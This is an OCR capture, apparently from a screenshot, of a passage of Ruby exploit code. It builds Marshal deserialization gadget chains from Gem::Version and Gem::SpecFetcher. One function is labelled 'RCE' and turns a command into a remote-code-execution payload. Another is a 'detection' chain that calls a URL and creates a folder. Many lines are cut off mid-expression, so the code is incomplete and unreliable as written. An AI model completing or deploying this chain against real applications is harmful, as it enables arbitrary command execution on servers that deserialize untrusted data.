
86
def to_s_wrapper(inner)
87
  spec = Gem::Version.allocate
88
  spec.instance_variable_set("@version", inner)
89
  # spec = Gem::Specification.new
90
  # spec.instance_variable_set("@new_platform", i
91
  return spec
92
end
93
94
# RCE
95
def create_rce_gadget_chain(zip_param_to_execute)
96
  exec_gadget = command_gadget(zip_param_to_execu
97
98
  return Marshal.dump([Gem::SpecFetcher, to_s_wra
99
end
100
101
# detection / folder creation
102
def create_detection_gadget_chain(url)
103
  call_url_gadget = call_url_and_create_folder(ur
104
105
  return Marshal.dump([Gem::SpecFetcher, to_s_wra
106
end
107